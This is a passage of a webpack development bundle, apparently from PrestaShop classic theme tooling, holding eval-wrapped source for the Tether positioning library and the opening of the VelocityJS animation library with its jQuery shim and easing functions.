  }\n          } else if (tAttachment.left === \"center\") {\n            if (left + width > bounds[2] && eAttachment.left === \"left\") {\n              left -= width;\n              eAttachment.left = \"right\";\n            } else if (left < bounds[0] && eAttachment.left === \"right\") {\n              left += width;\n              eAttachment.left = \"left\";\n            }\n          }\n        }\n        if (changeAttachY === \"element\" || changeAttachY === \"both\") {\n          if (top < bounds[1] && eAttachment.top === \"bottom\") {\n            top += height;\n            eAttachment.top = \"top\";\n          }\n          if (top + height > bounds[3] && eAttachment.top === \"top\") {\n            top -= height;\n            eAttachment.top = \"bottom\";\n          }\n        }\n        if (changeAttachX === \"element\" || changeAttachX === \"both\") {\n          if (left < bounds[0]) {\n            if (eAttachment.left === \"right\") {\n              left += width;\n              eAttachment.left = \"left\";\n            } else if (eAttachment.left === \"center\") {\n              left += width / 2;\n              eAttachment.left = \"left\";\n            }\n          }\n          if (left + width > bounds[2]) {\n            if (eAttachment.left === \"left\") {\n              left -= width;\n              eAttachment.left = \"right\";\n            } else if (eAttachment.left === \"center\") {\n              left -= width / 2;\n              eAttachment.left = \"right\";\n            }\n          }\n        }\n        if (typeof pin === \"string\") {\n          pin = pin.split(\",\").map(function(p) {\n            return p.trim();\n          });\n        } else if (pin === true) {\n          pin = [\"top\", \"left\", \"right\", \"bottom\"];\n        }\n        pin = pin || [];\n        var pinned = [];\n        var oob = [];\n        if (top < bounds[1]) {\n          if (pin.indexOf(\"top\") >= 0) {\n            top = bounds[1];\n            pinned.push(\"top\");\n          } else {\n            oob.push(\"top\");\n          }\n        }\n        if (top + height > bounds[3]) {\n          if (pin.indexOf(\"bottom\") >= 0) {\n            top = bounds[3] - height;\n            pinned.push(\"bottom\");\n          } else {\n            oob.push(\"bottom\");\n          }\n        }\n        if (left < bounds[0]) {\n          if (pin.indexOf(\"left\") >= 0) {\n            left = bounds[0];\n            pinned.push(\"left\");\n          } else {\n            oob.push(\"left\");\n          }\n        }\n        if (left + width > bounds[2]) {\n          if (pin.indexOf(\"right\") >= 0) {\n            left = bounds[2] - width;\n            pinned.push(\"right\");\n          } else {\n            oob.push(\"right\");\n          }\n        }\n        if (pinned.length) {\n          (function() {\n            var pinnedClass = void 0;\n            if (typeof _this.options.pinnedClass !== \"undefined\") {\n              pinnedClass = _this.options.pinnedClass;\n            } else {\n              pinnedClass = _this.getClass(\"pinned\");\n            }\n            addClasses.push(pinnedClass);\n            pinned.forEach(function(side) {\n              addClasses.push(pinnedClass + \"-\" + side);\n            });\n          })();\n        }\n        if (oob.length) {\n          (function() {\n            var oobClass = void 0;\n            if (typeof _this.options.outOfBoundsClass !== \"undefined\") {\n              oobClass = _this.options.outOfBoundsClass;\n            } else {\n              oobClass = _this.getClass(\"out-of-bounds\");\n            }\n            addClasses.push(oobClass);\n            oob.forEach(function(side) {\n              addClasses.push(oobClass + \"-\" + side);\n            });\n          })();\n        }\n        if (pinned.indexOf(\"left\") >= 0 || pinned.indexOf(\"right\") >= 0) {\n          eAttachment.left = tAttachment.left = false;\n        }\n        if (pinned.indexOf(\"top\") >= 0 || pinned.indexOf(\"bottom\") >= 0) {\n          eAttachment.top = tAttachment.top = false;\n        }\n        if (tAttachment.top !== targetAttachment.top || tAttachment.left !== targetAttachment.left || eAttachment.top !== _this.attachment.top || eAttachment.left !== _this.attachment.left) {\n          _this.updateAttachClasses(eAttachment, tAttachment);\n          _this.trigger(\"update\", {\n            attachment: eAttachment,\n            targetAttachment: tAttachment\n          });\n        }\n      });\n      defer(function() {\n        if (!(_this.options.addTargetClasses === false)) {\n          updateClasses(_this.target, addClasses, allClasses);\n        }\n        updateClasses(_this.element, addClasses, allClasses);\n      });\n      return { top, left };\n    }\n  });\n  \"use strict\";\n  var _TetherBase$Utils = TetherBase.Utils;\n  var getBounds = _TetherBase$Utils.getBounds;\n  var updateClasses = _TetherBase$Utils.updateClasses;\n  var defer = _TetherBase$Utils.defer;\n  TetherBase.modules.push({\n    position: function position2(_ref) {\n      var _this = this;\n      var top = _ref.top;\n      var left = _ref.left;\n      var _cache = this.cache(\"element-bounds\", function() {\n        return getBounds(_this.element);\n      });\n      var height = _cache.height;\n      var width = _cache.width;\n      var targetPos = this.getTargetBounds();\n      var bottom = top + height;\n      var right = left + width;\n      var abutted = [];\n      if (top <= targetPos.bottom && bottom >= targetPos.top) {\n        [\"left\", \"right\"].forEach(function(side) {\n          var targetPosSide = targetPos[side];\n          if (targetPosSide === left || targetPosSide === right) {\n            abutted.push(side);\n          }\n        });\n      }\n      if (left <= targetPos.right && right >= targetPos.left) {\n        [\"top\", \"bottom\"].forEach(function(side) {\n          var targetPosSide = targetPos[side];\n          if (targetPosSide === top || targetPosSide === bottom) {\n            abutted.push(side);\n          }\n        });\n      }\n      var allClasses = [];\n      var addClasses = [];\n      var sides = [\"left\", \"top\", \"right\", \"bottom\"];\n      allClasses.push(this.getClass(\"abutted\"));\n      sides.forEach(function(side) {\n        allClasses.push(_this.getClass(\"abutted\") + \"-\" + side);\n      });\n      if (abutted.length) {\n        addClasses.push(this.getClass(\"abutted\"));\n      }\n      abutted.forEach(function(side) {\n        addClasses.push(_this.getClass(\"abutted\") + \"-\" + side);\n      });\n      defer(function() {\n        if (!(_this.options.addTargetClasses === false)) {\n          updateClasses(_this.target, addClasses, allClasses);\n        }\n        updateClasses(_this.element, addClasses, allClasses);\n      });\n      return true;\n    }\n  });\n  \"use strict\";\n  var _slicedToArray = function() {\n    function sliceIterator(arr, i) {\n      var _arr = [];\n      var _n = true;\n      var _d = false;\n      var _e = void 0;\n      try {\n        for (var _i = arr[Symbol.iterator](), _s; !(_n = (_s = _i.next()).done); _n = true) {\n          _arr.push(_s.value);\n          if (i && _arr.length === i)\n            break;\n        }\n      } catch (err) {\n        _d = true;\n        _e = err;\n      } finally {\n        try {\n          if (!_n && _i[\"return\"])\n            _i[\"return\"]();\n        } finally {\n          if (_d)\n            throw _e;\n        }\n      }\n      return _arr;\n    }\n    return function(arr, i) {\n      if (Array.isArray(arr)) {\n        return arr;\n      } else if (Symbol.iterator in Object(arr)) {\n        return sliceIterator(arr, i);\n      } else {\n        throw new TypeError(\"Invalid attempt to destructure non-iterable instance\");\n      }\n    };\n  }();\n  TetherBase.modules.push({\n    position: function position2(_ref) {\n      var top = _ref.top;\n      var left = _ref.left;\n      if (!this.options.shift) {\n        return;\n      }\n      var shift = this.options.shift;\n      if (typeof this.options.shift === \"function\") {\n        shift = this.options.shift.call(this, { top, left });\n      }\n      var shiftTop = void 0, shiftLeft = void 0;\n      if (typeof shift === \"string\") {\n        shift = shift.split(\" \");\n        shift[1] = shift[1] || shift[0];\n        var _shift = shift;\n        var _shift2 = _slicedToArray(_shift, 2);\n        shiftTop = _shift2[0];\n        shiftLeft = _shift2[1];\n        shiftTop = parseFloat(shiftTop, 10);\n        shiftLeft = parseFloat(shiftLeft, 10);\n      } else {\n        shiftTop = shift.top;\n        shiftLeft = shift.left;\n      }\n      top += shiftTop;\n      left += shiftLeft;\n      return { top, left };\n    }\n  });\n  return Tether;\n});\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/tether/dist/js/tether.js?./node_modules/esbuild-loader/dist/index.js");

        /***/
}),

/***/ "./node_modules/velocity-animate/velocity.js":
/*!***************************************************!*\
  !*** ./node_modules/velocity-animate/velocity.js ***!
  \***************************************************/
/***/ (function (module, exports, __webpack_require__) {

        eval("var __WEBPACK_AMD_DEFINE_FACTORY__, __WEBPACK_AMD_DEFINE_RESULT__;/*! VelocityJS.org (1.5.0). (C) 2014 Julian Shapiro. MIT @license: en.wikipedia.org/wiki/MIT_License */\n/*! VelocityJS.org jQuery Shim (1.0.1). (C) 2014 The jQuery Foundation. MIT @license: en.wikipedia.org/wiki/MIT_License. */\n(function(window2) {\n  \"use strict\";\n  if (window2.jQuery) {\n    return;\n  }\n  var $ = function(selector, context) {\n    return new $.fn.init(selector, context);\n  };\n  $.isWindow = function(obj) {\n    return obj && obj === obj.window;\n  };\n  $.type = function(obj) {\n    if (!obj) {\n      return obj + \"\";\n    }\n    return typeof obj === \"object\" || typeof obj === \"function\" ? class2type[toString.call(obj)] || \"object\" : typeof obj;\n  };\n  $.isArray = Array.isArray || function(obj) {\n    return $.type(obj) === \"array\";\n  };\n  function isArraylike(obj) {\n    var length = obj.length, type = $.type(obj);\n    if (type === \"function\" || $.isWindow(obj)) {\n      return false;\n    }\n    if (obj.nodeType === 1 && length) {\n      return true;\n    }\n    return type === \"array\" || length === 0 || typeof length === \"number\" && length > 0 && length - 1 in obj;\n  }\n  $.isPlainObject = function(obj) {\n    var key;\n    if (!obj || $.type(obj) !== \"object\" || obj.nodeType || $.isWindow(obj)) {\n      return false;\n    }\n    try {\n      if (obj.constructor && !hasOwn.call(obj, \"constructor\") && !hasOwn.call(obj.constructor.prototype, \"isPrototypeOf\")) {\n        return false;\n      }\n    } catch (e) {\n      return false;\n    }\n    for (key in obj) {\n    }\n    return key === void 0 || hasOwn.call(obj, key);\n  };\n  $.each = function(obj, callback, args) {\n    var value, i2 = 0, length = obj.length, isArray = isArraylike(obj);\n    if (args) {\n      if (isArray) {\n        for (; i2 < length; i2++) {\n          value = callback.apply(obj[i2], args);\n          if (value === false) {\n            break;\n          }\n        }\n      } else {\n        for (i2 in obj) {\n          if (!obj.hasOwnProperty(i2)) {\n            continue;\n          }\n          value = callback.apply(obj[i2], args);\n          if (value === false) {\n            break;\n          }\n        }\n      }\n    } else {\n      if (isArray) {\n        for (; i2 < length; i2++) {\n          value = callback.call(obj[i2], i2, obj[i2]);\n          if (value === false) {\n            break;\n          }\n        }\n      } else {\n        for (i2 in obj) {\n          if (!obj.hasOwnProperty(i2)) {\n            continue;\n          }\n          value = callback.call(obj[i2], i2, obj[i2]);\n          if (value === false) {\n            break;\n          }\n        }\n      }\n    }\n    return obj;\n  };\n  $.data = function(node, key, value) {\n    if (value === void 0) {\n      var getId = node[$.expando], store = getId && cache[getId];\n      if (key === void 0) {\n        return store;\n      } else if (store) {\n        if (key in store) {\n          return store[key];\n        }\n      }\n    } else if (key !== void 0) {\n      var setId = node[$.expando] || (node[$.expando] = ++$.uuid);\n      cache[setId] = cache[setId] || {};\n      cache[setId][key] = value;\n      return value;\n    }\n  };\n  $.removeData = function(node, keys) {\n    var id = node[$.expando], store = id && cache[id];\n    if (store) {\n      if (!keys) {\n        delete cache[id];\n      } else {\n        $.each(keys, function(_, key) {\n          delete store[key];\n        });\n      }\n    }\n  };\n  $.extend = function() {\n    var src, copyIsArray, copy, name, options, clone, target = arguments[0] || {}, i2 = 1, length = arguments.length, deep = false;\n    if (typeof target === \"boolean\") {\n      deep = target;\n      target = arguments[i2] || {};\n      i2++;\n    }\n    if (typeof target !== \"object\" && $.type(target) !== \"function\") {\n      target = {};\n    }\n    if (i2 === length) {\n      target = this;\n      i2--;\n    }\n    for (; i2 < length; i2++) {\n      if (options = arguments[i2]) {\n        for (name in options) {\n          if (!options.hasOwnProperty(name)) {\n            continue;\n          }\n          src = target[name];\n          copy = options[name];\n          if (target === copy) {\n            continue;\n          }\n          if (deep && copy && ($.isPlainObject(copy) || (copyIsArray = $.isArray(copy)))) {\n            if (copyIsArray) {\n              copyIsArray = false;\n              clone = src && $.isArray(src) ? src : [];\n            } else {\n              clone = src && $.isPlainObject(src) ? src : {};\n            }\n            target[name] = $.extend(deep, clone, copy);\n          } else if (copy !== void 0) {\n            target[name] = copy;\n          }\n        }\n      }\n    }\n    return target;\n  };\n  $.queue = function(elem, type, data) {\n    function $makeArray(arr, results) {\n      var ret = results || [];\n      if (arr) {\n        if (isArraylike(Object(arr))) {\n          (function(first, second) {\n            var len = +second.length, j = 0, i2 = first.length;\n            while (j < len) {\n              first[i2++] = second[j++];\n            }\n            if (len !== len) {\n              while (second[j] !== void 0) {\n                first[i2++] = second[j++];\n              }\n            }\n            first.length = i2;\n            return first;\n          })(ret, typeof arr === \"string\" ? [arr] : arr);\n        } else {\n          [].push.call(ret, arr);\n        }\n      }\n      return ret;\n    }\n    if (!elem) {\n      return;\n    }\n    type = (type || \"fx\") + \"queue\";\n    var q = $.data(elem, type);\n    if (!data) {\n      return q || [];\n    }\n    if (!q || $.isArray(data)) {\n      q = $.data(elem, type, $makeArray(data));\n    } else {\n      q.push(data);\n    }\n    return q;\n  };\n  $.dequeue = function(elems, type) {\n    $.each(elems.nodeType ? [elems] : elems, function(i2, elem) {\n      type = type || \"fx\";\n      var queue = $.queue(elem, type), fn = queue.shift();\n      if (fn === \"inprogress\") {\n        fn = queue.shift();\n      }\n      if (fn) {\n        if (type === \"fx\") {\n          queue.unshift(\"inprogress\");\n        }\n        fn.call(elem, function() {\n          $.dequeue(elem, type);\n        });\n      }\n    });\n  };\n  $.fn = $.prototype = {\n    init: function(selector) {\n      if (selector.nodeType) {\n        this[0] = selector;\n        return this;\n      } else {\n        throw new Error(\"Not a DOM node.\");\n      }\n    },\n    offset: function() {\n      var box = this[0].getBoundingClientRect ? this[0].getBoundingClientRect() : { top: 0, left: 0 };\n      return {\n        top: box.top + (window2.pageYOffset || document.scrollTop || 0) - (document.clientTop || 0),\n        left: box.left + (window2.pageXOffset || document.scrollLeft || 0) - (document.clientLeft || 0)\n      };\n    },\n    position: function() {\n      function offsetParentFn(elem2) {\n        var offsetParent2 = elem2.offsetParent;\n        while (offsetParent2 && offsetParent2.nodeName.toLowerCase() !== \"html\" && offsetParent2.style && offsetParent2.style.position === \"static\") {\n          offsetParent2 = offsetParent2.offsetParent;\n        }\n        return offsetParent2 || document;\n      }\n      var elem = this[0], offsetParent = offsetParentFn(elem), offset = this.offset(), parentOffset = /^(?:body|html)$/i.test(offsetParent.nodeName) ? { top: 0, left: 0 } : $(offsetParent).offset();\n      offset.top -= parseFloat(elem.style.marginTop) || 0;\n      offset.left -= parseFloat(elem.style.marginLeft) || 0;\n      if (offsetParent.style) {\n        parentOffset.top += parseFloat(offsetParent.style.borderTopWidth) || 0;\n        parentOffset.left += parseFloat(offsetParent.style.borderLeftWidth) || 0;\n      }\n      return {\n        top: offset.top - parentOffset.top,\n        left: offset.left - parentOffset.left\n      };\n    }\n  };\n  var cache = {};\n  $.expando = \"velocity\" + new Date().getTime();\n  $.uuid = 0;\n  var class2type = {}, hasOwn = class2type.hasOwnProperty, toString = class2type.toString;\n  var types = \"Boolean Number String Function Array Date RegExp Object Error\".split(\" \");\n  for (var i = 0; i < types.length; i++) {\n    class2type[\"[object \" + types[i] + \"]\"] = types[i].toLowerCase();\n  }\n  $.fn.init.prototype = $.fn;\n  window2.Velocity = { Utilities: $ };\n})(window);\n(function(factory) {\n  \"use strict\";\n  if ( true && typeof module.exports === \"object\") {\n    module.exports = factory();\n  } else if (true) {\n    !(__WEBPACK_AMD_DEFINE_FACTORY__ = (factory),\n\t\t__WEBPACK_AMD_DEFINE_RESULT__ = (typeof __WEBPACK_AMD_DEFINE_FACTORY__ === 'function' ?\n\t\t(__WEBPACK_AMD_DEFINE_FACTORY__.call(exports, __webpack_require__, exports, module)) :\n\t\t__WEBPACK_AMD_DEFINE_FACTORY__),\n\t\t__WEBPACK_AMD_DEFINE_RESULT__ !== undefined && (module.exports = __WEBPACK_AMD_DEFINE_RESULT__));\n  } else {}\n})(function() {\n  \"use strict\";\n  return function(global, window2, document2, undefined2) {\n    var IE = function() {\n      if (document2.documentMode) {\n        return document2.documentMode;\n      } else {\n        for (var i = 7; i > 4; i--) {\n          var div = document2.createElement(\"div\");\n          div.innerHTML = \"<!--[if IE \" + i + \"]><span></span><![endif]-->\";\n          if (div.getElementsByTagName(\"span\").length) {\n            div = null;\n            return i;\n          }\n        }\n      }\n      return undefined2;\n    }();\n    var rAFShim = function() {\n      var timeLast = 0;\n      return window2.webkitRequestAnimationFrame || window2.mozRequestAnimationFrame || function(callback) {\n        var timeCurrent = new Date().getTime(), timeDelta;\n        timeDelta = Math.max(0, 16 - (timeCurrent - timeLast));\n        timeLast = timeCurrent + timeDelta;\n        return setTimeout(function() {\n          callback(timeCurrent + timeDelta);\n        }, timeDelta);\n      };\n    }();\n    var performance = function() {\n      var perf = window2.performance || {};\n      if (typeof perf.now !== \"function\") {\n        var nowOffset = perf.timing && perf.timing.navigationStart ? perf.timing.navigationStart : new Date().getTime();\n        perf.now = function() {\n          return new Date().getTime() - nowOffset;\n        };\n      }\n      return perf;\n    }();\n    function compactSparseArray(array) {\n      var index = -1, length = array ? array.length : 0, result = [];\n      while (++index < length) {\n        var value = array[index];\n        if (value) {\n          result.push(value);\n        }\n      }\n      return result;\n    }\n    var _slice = function() {\n      var slice = Array.prototype.slice;\n      try {\n        slice.call(document2.documentElement);\n        return slice;\n      } catch (e) {\n        return function(begin, end) {\n          var len = this.length;\n          if (typeof begin !== \"number\") {\n            begin = 0;\n          }\n          if (typeof end !== \"number\") {\n            end = len;\n          }\n          if (this.slice) {\n            return slice.call(this, begin, end);\n          }\n          var i, cloned = [], start = begin >= 0 ? begin : Math.max(0, len + begin), upTo = end < 0 ? len + end : Math.min(end, len), size = upTo - start;\n          if (size > 0) {\n            cloned = new Array(size);\n            if (this.charAt) {\n              for (i = 0; i < size; i++) {\n                cloned[i] = this.charAt(start + i);\n              }\n            } else {\n              for (i = 0; i < size; i++) {\n                cloned[i] = this[start + i];\n              }\n            }\n          }\n          return cloned;\n        };\n      }\n    }();\n    var _inArray = function() {\n      if (Array.prototype.includes) {\n        return function(arr, val) {\n          return arr.includes(val);\n        };\n      }\n      if (Array.prototype.indexOf) {\n        return function(arr, val) {\n          return arr.indexOf(val) >= 0;\n        };\n      }\n      return function(arr, val) {\n        for (var i = 0; i < arr.length; i++) {\n          if (arr[i] === val) {\n            return true;\n          }\n        }\n        return false;\n      };\n    };\n    function sanitizeElements(elements) {\n      if (Type.isWrapped(elements)) {\n        elements = _slice.call(elements);\n      } else if (Type.isNode(elements)) {\n        elements = [elements];\n      }\n      return elements;\n    }\n    var Type = {\n      isNumber: function(variable) {\n        return typeof variable === \"number\";\n      },\n      isString: function(variable) {\n        return typeof variable === \"string\";\n      },\n      isArray: Array.isArray || function(variable) {\n        return Object.prototype.toString.call(variable) === \"[object Array]\";\n      },\n      isFunction: function(variable) {\n        return Object.prototype.toString.call(variable) === \"[object Function]\";\n      },\n      isNode: function(variable) {\n        return variable && variable.nodeType;\n      },\n      isWrapped: function(variable) {\n        return variable && variable !== window2 && Type.isNumber(variable.length) && !Type.isString(variable) && !Type.isFunction(variable) && !Type.isNode(variable) && (variable.length === 0 || Type.isNode(variable[0]));\n      },\n      isSVG: function(variable) {\n        return window2.SVGElement && variable instanceof window2.SVGElement;\n      },\n      isEmptyObject: function(variable) {\n        for (var name in variable) {\n          if (variable.hasOwnProperty(name)) {\n            return false;\n          }\n        }\n        return true;\n      }\n    };\n    var $, isJQuery = false;\n    if (global.fn && global.fn.jquery) {\n      $ = global;\n      isJQuery = true;\n    } else {\n      $ = window2.Velocity.Utilities;\n    }\n    if (IE <= 8 && !isJQuery) {\n      throw new Error(\"Velocity: IE8 and below require jQuery to be loaded before Velocity.\");\n    } else if (IE <= 7) {\n      jQuery.fn.velocity = jQuery.fn.animate;\n      return;\n    }\n    var DURATION_DEFAULT = 400, EASING_DEFAULT = \"swing\";\n    var Velocity = {\n      State: {\n        isMobile: /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),\n        isAndroid: /Android/i.test(navigator.userAgent),\n        isGingerbread: /Android 2\\.3\\.[3-7]/i.test(navigator.userAgent),\n        isChrome: window2.chrome,\n        isFirefox: /Firefox/i.test(navigator.userAgent),\n        prefixElement: document2.createElement(\"div\"),\n        prefixMatches: {},\n        scrollAnchor: null,\n        scrollPropertyLeft: null,\n        scrollPropertyTop: null,\n        isTicking: false,\n        calls: [],\n        delayedElements: {\n          count: 0\n        }\n      },\n      CSS: {},\n      Utilities: $,\n      Redirects: {},\n      Easings: {},\n      Promise: window2.Promise,\n      defaults: {\n        queue: \"\",\n        duration: DURATION_DEFAULT,\n        easing: EASING_DEFAULT,\n        begin: undefined2,\n        complete: undefined2,\n        progress: undefined2,\n        display: undefined2,\n        visibility: undefined2,\n        loop: false,\n        delay: false,\n        mobileHA: true,\n        _cacheValues: true,\n        promiseRejectEmpty: true\n      },\n      init: function(element) {\n        $.data(element, \"velocity\", {\n          isSVG: Type.isSVG(element),\n          isAnimating: false,\n          computedStyle: null,\n          tweensContainer: null,\n          rootPropertyValueCache: {},\n          transformCache: {}\n        });\n      },\n      hook: null,\n      mock: false,\n      version: { major: 1, minor: 5, patch: 0 },\n      debug: false,\n      timestamp: true,\n      pauseAll: function(queueName) {\n        var currentTime = new Date().getTime();\n        $.each(Velocity.State.calls, function(i, activeCall) {\n          if (activeCall) {\n            if (queueName !== undefined2 && (activeCall[2].queue !== queueName || activeCall[2].queue === false)) {\n              return true;\n            }\n            activeCall[5] = {\n              resume: false\n            };\n          }\n        });\n        $.each(Velocity.State.delayedElements, function(k, element) {\n          if (!element) {\n            return;\n          }\n          pauseDelayOnElement(element, currentTime);\n        });\n      },\n      resumeAll: function(queueName) {\n        var currentTime = new Date().getTime();\n        $.each(Velocity.State.calls, function(i, activeCall) {\n          if (activeCall) {\n            if (queueName !== undefined2 && (activeCall[2].queue !== queueName || activeCall[2].queue === false)) {\n              return true;\n            }\n            if (activeCall[5]) {\n              activeCall[5].resume = true;\n            }\n          }\n        });\n        $.each(Velocity.State.delayedElements, function(k, element) {\n          if (!element) {\n            return;\n          }\n          resumeDelayOnElement(element, currentTime);\n        });\n      }\n    };\n    if (window2.pageYOffset !== undefined2) {\n      Velocity.State.scrollAnchor = window2;\n      Velocity.State.scrollPropertyLeft = \"pageXOffset\";\n      Velocity.State.scrollPropertyTop = \"pageYOffset\";\n    } else {\n      Velocity.State.scrollAnchor = document2.documentElement || document2.body.parentNode || document2.body;\n      Velocity.State.scrollPropertyLeft = \"scrollLeft\";\n      Velocity.State.scrollPropertyTop = \"scrollTop\";\n    }\n    function Data(element) {\n      var response = $.data(element, \"velocity\");\n      return response === null ? undefined2 : response;\n    }\n    function pauseDelayOnElement(element, currentTime) {\n      var data = Data(element);\n      if (data && data.delayTimer && !data.delayPaused) {\n        data.delayRemaining = data.delay - currentTime + data.delayBegin;\n        data.delayPaused = true;\n        clearTimeout(data.delayTimer.setTimeout);\n      }\n    }\n    function resumeDelayOnElement(element, currentTime) {\n      var data = Data(element);\n      if (data && data.delayTimer && data.delayPaused) {\n        data.delayPaused = false;\n        data.delayTimer.setTimeout = setTimeout(data.delayTimer.next, data.delayRemaining);\n      }\n    }\n    function generateStep(steps) {\n      return function(p) {\n        return Math.round(p * steps) * (1 / steps);\n      };\n    }\n    function generateBezier(mX1, mY1, mX2, mY2) {\n      var NEWTON_ITERATIONS = 4, NEWTON_MIN_SLOPE = 1e-3, SUBDIVISION_PRECISION = 1e-7, SUBDIVISION_MAX_ITERATIONS = 10, kSplineTableSize = 11, kSampleStepSize = 1 / (kSplineTableSize - 1), float32ArraySupported = \"Float32Array\" in window2;\n      if (arguments.length !== 4) {\n        return false;\n      }\n      for (var i = 0; i < 4; ++i) {\n        if (typeof arguments[i] !== \"number\" || isNaN(arguments[i]) || !isFinite(arguments[i])) {\n          return false;\n        }\n      }\n      mX1 = Math.min(mX1, 1);\n      mX2 = Math.min(mX2, 1);\n      mX1 = Math.max(mX1, 0);\n      mX2 = Math.max(mX2, 0);\n      var mSampleValues = float32ArraySupported ? new Float32Array(kSplineTableSize) : new Array(kSplineTableSize);\n      function A(aA1, aA2) {\n        return 1 - 3 * aA2 + 3 * aA1;\n      }\n      function B(aA1, aA2) {\n        return 3 * aA2 - 6 * aA1;\n      }\n      function C(aA1) {\n        return 3 * aA1;\n      }\n      function calcBezier(aT, aA1, aA2) {\n        return ((A(aA1, aA2) * aT + B(aA1, aA2)) * aT + C(aA1)) * aT;\n      }\n      function getSlope(aT, aA1, aA2) {\n        return 3 * A(aA1, aA2) * aT * aT + 2 * B(aA1, aA2) * aT + C(aA1);\n      }\n      function newtonRaphsonIterate(aX, aGuessT) {\n        for (var i2 = 0; i2 < NEWTON_ITERATIONS; ++i2) {\n          var currentSlope = getSlope(aGuessT, mX1, mX2);\n          if (currentSlope === 0) {\n            return aGuessT;\n          }\n          var currentX = calcBezier(aGuessT, mX1, mX2) - aX;\n          aGuessT -= currentX / currentSlope;\n        }\n        return aGuessT;\n      }\n      function calcSampleValues() {\n        for (var i2 = 0; i2 < kSplineTableSize; ++i2) {\n          mSampleValues[i2] = calcBezier(i2 * kSampleStepSize, mX1, mX2);\n        }\n      }\n      function binarySubdivide(aX, aA, aB) {\n        var currentX, currentT, i2 = 0;\n        do {\n          currentT = aA + (aB - aA) / 2;\n          currentX = calcBezier(currentT, mX1, mX2) - aX;\n          if (currentX > 0) {\n            aB = currentT;\n          } else {\n            aA = currentT;\n          }\n        } while (Math.abs(currentX) > SUBDIVISION_PRECISION && ++i2 < SUBDIVISION_MAX_ITERATIONS);\n        return currentT;\n      }\n      function getTForX(aX) {\n        var intervalStart = 0, currentSample = 1, lastSample = kSplineTableSize - 1;\n        for (; currentSample !== lastSample && mSampleValues[currentSample] <= aX; ++currentSample) {\n          intervalStart += kSampleStepSize;\n        }\n        --currentSample;\n        var dist = (aX - mSampleValues[currentSample]) / (mSampleValues[currentSample + 1] - mSampleValues[currentSample]), guessForT = intervalStart + dist * kSampleStepSize, initialSlope = getSlope(guessForT, mX1, mX2);\n        if (initialSlope >= NEWTON_MIN_SLOPE) {\n          return newtonRaphsonIterate(aX, guessForT);\n        } else if (initialSlope === 0) {\n          return guessForT;\n        } else {\n          return binarySubdivide(aX, intervalStart, intervalStart + kSampleStepSize);\n        }\n      }\n      var _precomputed = false;\n      function precompute() {\n        _precomputed = true;\n        if (mX1 !== mY1 || mX2 !== mY2) {\n          calcSampleValues();\n        }\n      }\n      var f = function(aX) {\n        if (!_precomputed) {\n          precompute();\n        }\n        if (mX1 === mY1 && mX2 === mY2) {\n          return aX;\n        }\n        if (aX === 0) {\n          return 0;\n        }\n        if (aX === 1) {\n          return 1;\n        }\n        return calcBezier(getTForX(aX), mY1, mY2);\n      };\n      f.getControlPoints = function() {\n        return [{ x: mX1, y: mY1 }, { x: mX2, y: mY2 }];\n      };\n      var str = \"generateBezier(\" + [mX1, mY1, mX2, mY2] + \")\";\n      f.toString = function() {\n        return str;\n      };\n      return f;\n    }\n    var generateSpringRK4 = function() {\n      function springAccelerationForState(state) {\n        return -state.tension * state.x - state.friction * state.v;\n      }\n      function springEvaluateStateWithDerivative(initialState, dt, derivative) {\n        var state = {\n          x: initialState.x + derivative.dx * dt,\n          v: initialState.v + derivative.dv * dt,\n          tension: initialState.tension,\n          friction: initialState.friction\n        };\n        return { dx: state.v, dv: springAccelerationForState(state) };\n      }\n      function springIntegrateState(state, dt) {\n        var a = {\n          dx: state.v,\n          dv: springAccelerationForState(state)\n        }, b = springEvaluateStateWithDerivative(state, dt * 0.5, a), c = springEvaluateStateWithDerivative(state, dt * 0.5, b), d = springEvaluateStateWithDerivative(state, dt, c), dxdt = 1 / 6 * (a.dx + 2 * (b.dx + c.dx) + d.dx), dvdt = 1 / 6 * (a.dv + 2 * (b.dv + c.dv) + d.dv);\n        state.x = state.x + dxdt * dt;\n        state.v = state.v + dvdt * dt;\n        return state;\n      }\n      return function springRK4Factory(tension, friction, duration) {\n        var initState = {\n          x: -1,\n          v: 0,\n          tension: null,\n          friction: null\n        }, path = [0], time_lapsed = 0, tolerance = 1 / 1e4, DT = 16 / 1e3, have_duration, dt, last_state;\n        tension = parseFloat(tension) || 500;\n        friction = parseFloat(friction) || 20;\n        duration = duration || null;\n        initState.tension = tension;\n        initState.friction = friction;\n        have_duration = duration !== null;\n        if (have_duration) {\n          time_lapsed = springRK4Factory(tension, friction);\n          dt = time_lapsed / duration * DT;\n        } else {\n          dt = DT;\n        }\n        while (true) {\n          last_state = springIntegrateState(last_state || initState, dt);\n          path.push(1 + last_state.x);\n          time_lapsed += 16;\n          if (!(Math.abs(last_state.x) > tolerance && Math.abs(last_state.v) > tolerance)) {\n            break;\n          }\n        }\n        return !have_duration ? time_lapsed : function(percentComplete) {\n          return path[percentComplete * (path.length - 1) | 0];\n        };\n      };\n    }();\n    Velocity.Easings = {\n      linear: function(p) {\n        return p;\n      },\n      swing: function(p) {\n        return 0.5 - Math.cos(p * Math.PI) / 2;\n      },\n      spring: function(p) {\n        return 1 - Math.cos(p * 4.5 * Math.PI) * Math.exp(-p * 6);\n      }\n    };\n    $.each([\n      [\"ease\", [0.25, 0.1, 0.25, 1]],\n      [\"ease-in\", [0.42, 0, 1, 1]],\n      [\"ease-out\", [0, 0, 0.58, 1]],\n      [\"ease-in-out\", [0.42, 0, 0.58, 1]],\n      [\"easeInSine\", [0.47, 0, 0.745, 0.715]],\n      [\"easeOutSine\", [0.39, 0.575, 0.565, 1]],\n      [\"easeInOutSine\", [0.445, 0.05, 0.55, 0.95]],\n      [\"easeInQuad\", [0.55, 0.085, 0.68, 0.53]],\n      [\"easeOutQuad\", [0.25, 0.46, 0.45, 0.94]],\n      [\"easeInOutQuad\", [0.455, 0.03, 0.515, 0.955]],\n      [\"easeInCubic\", [0.55, 0.055, 0.675, 0.19]],\n      [\"easeOutCubic\", [0.215, 0.61, 0.355, 1]],\n      [\"easeInOutCubic\", [0.645, 0.045, 0.355, 1]],\n      [\"easeInQuart\", [0.895, 0.03, 0.685, 0.22]],\n      [\"easeOutQuart\", [0.165, 0.84, 0.44, 1]],\n      [\"easeInOutQuart\", [0.77, 0, 0.175, 1]],\n      [\"easeInQuint\", [0.755, 0.05, 0.855, 0.06]],\n      [\"easeOutQuint\", [0.23, 1, 0.32, 1]],\n      [\"easeInOutQuint\", [0.86, 0, 0.07, 1]],\n      